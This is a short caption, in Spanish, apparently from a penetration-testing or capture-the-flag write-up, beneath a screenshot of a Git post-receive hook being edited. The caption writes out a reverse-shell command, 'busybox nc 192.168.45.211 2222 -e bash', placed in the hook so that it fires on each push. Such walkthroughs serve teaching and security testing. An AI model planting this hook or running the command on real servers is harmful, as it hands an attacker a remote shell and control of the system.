 Editor del hook post-receive con busybox nc 192.168.45.211 2222 -e bash
